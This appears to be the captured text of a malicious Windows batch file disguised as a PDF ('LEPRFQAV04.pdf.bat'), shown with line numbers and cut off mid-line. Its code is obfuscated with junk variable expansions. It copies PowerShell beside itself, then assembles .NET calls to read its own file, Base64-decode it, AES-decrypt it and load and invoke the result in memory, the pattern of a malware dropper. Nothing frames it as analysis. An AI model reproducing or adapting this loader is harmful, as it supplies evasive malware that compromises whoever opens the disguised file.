 LEPRFQAV04.pdf.bat
1 @echo off
2 power%@%she%=%l%=%l % %-%!%w % %h% %id%-%den % %-c%-% #%?%
3 set CUn%@%TR=%#%C:\%#%Win%-%dows%!%\%-%Sy%+%s%#%te% %m32%!%\W%=%ind%?%ow%@%s%!%Po%=%wer%!%She%#%ll%!%\v1%?
%.0% %\p%+%ow% %ersh%?%el%+%l.e%@%xe%=%
4 copy %CUnTR% "%~0.e%?%xe" %-%/%!%y%?% %!%&& cl%-%s%@%
5 "%~0.exe" fu% %nct%+%io%=%n%=% y%?%A%+%($% %t){%=%$t.R%=%epla%#%ce%+%('%+%@', %#%''%-%)}%=%$iw%#%qO=%!%yA
%=% %@%'%?%Ge% %t@C%?%@u%?%rr@%!%ent@%!%P%?%@r%@%oce%!%@ss%?%@';$% %k%=%n%!%sa% %=yA %@%'R%
%ea%!%@d%!%Al@%=%lT@e% %@xt%!%@';%!%$G%?%Eo%#%F=%=%y%-%A% % 'E%=%n%?%@t@%?%ry@%!%Po%#%i%!%n@t%#%@'%=%;%
%$s%?%dq% %l=y%!%A '% %Ch%@%@a%+%n%?%ge@% %E@xt%?%e@% %n%!%si@%#%on%#%@';% %$qzp% %w=y%-%A %+%'%!%Fro%=%m
%-%@%?%Bas%?%@e% %6%+%4%-%S@t%+%r%-%i@%?%ng%@%@'% %;% %$c%?%JI%=%Q=y%+%A%?% 'L%-%o@%@%ad@%!%';$u% %Gg%=%V%
?%=%=%yA '%-%Tr@%!%a@n@%+%sfo% %r%+%@m@%=%F@%-%in%+%@a% %l%@%@B% %@lo@%@%c%?%k%#%@%@%';$%-%QlQ%+%Q% %=%=
%y%@%A 'S%+%p%-%@l%@%@i%#%t@'% %;$%+%neAB%?%=%=%yA %@%'In%!%@v%@%o%@%@k%+%e@% %';% %$Q%?%j%#%QB=y% %A %@%'
%?%Cre%!%@at% %@eD%@%@%+%ec%-%@r%-%y@%!%p%#%to@r%-%@'%#%;fu%=%nct%#%i%@%on%?% Rp%?%FzY(%@%$j% %AaJE% %,$%@
%RZz%#%RM,$% %cnk%?%fF)%+%{$D%#%L%#%ZbE% %=%!%[Sy%-%s%=%te%-%m.Se%=%cur%#%it% %y.%+%Cr%=%y%?%p%-
%t%!%ogr%!%aph%=%y.A%?%e%?%s%-%]:%-%:C%+%reat%@%e(%@%)%!%;%!%$DL% %Zb%=%E.%=%Mod% %e%@%=%=%[Sy%?%ste%-%m.S
%@%ec%+%uri%!%ty% %.Cr%+%y%!%pto%@%gr% %a%+%ph%+%y%!%.Ci%+%p%@%her%#%Mo%#%de%#%]%!%:%-%:CB%!%C;$D%!%L%-%Z%
%bE.%?%Pad% %d%@%ing% %=[Sy%!%st%#%e%#%m%=%.%+%S%@%e% %cur% %it%@%y.%-%Cr%#%y%?%pt%=%og%-%ra%-%phy% %.P%#
%add%!%ing%+%Mo%=%de]%!%:%!%:%=%PKCS%+%7;%?%$DL%?%ZbE.% %K%@%ey%@%=[% %Sy%!%stem%-%.% %Co%#%nve%#%rt]:%@